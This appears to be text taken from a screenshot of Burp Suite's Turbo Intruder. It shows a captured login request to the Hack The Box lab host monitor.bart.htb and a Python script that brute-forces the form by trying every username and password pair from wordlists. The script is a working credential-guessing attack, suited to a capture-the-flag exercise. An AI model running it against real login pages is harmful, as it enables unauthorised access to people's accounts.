 Turbo Intruder - monitor.bart.htb
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: monitor.bart.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://monitor.bart.htb
10 Connection: close
11 Referer: http://monitor.bart.htb/
12 Cookie: PHPSESSID=e4e66knn5gdku955narh1q54un
13 Upgrade-Insecure-Requests: 1
14
15 csrf=091f0f9e50843689158fcc721454c077891de10b99ff573a9ec4fe2d9698e837&user_name=%s&user_password=%s&action=login
? Search... 0 matches
examples/multipleParameters.py Choose scripts dir Save
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=100,
                           pipeline=False
                           )
    for firstWord in open('/home/kali/htb/bart/username'):
      for secondWord in open('/home/kali/htb/bart/password'):
        engine.queue(target.req, [firstWord.rstrip().lower(), secondWord.rstrip().lower()])
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length and req.response
    if req.status != 404:
        table.add(req)
Attack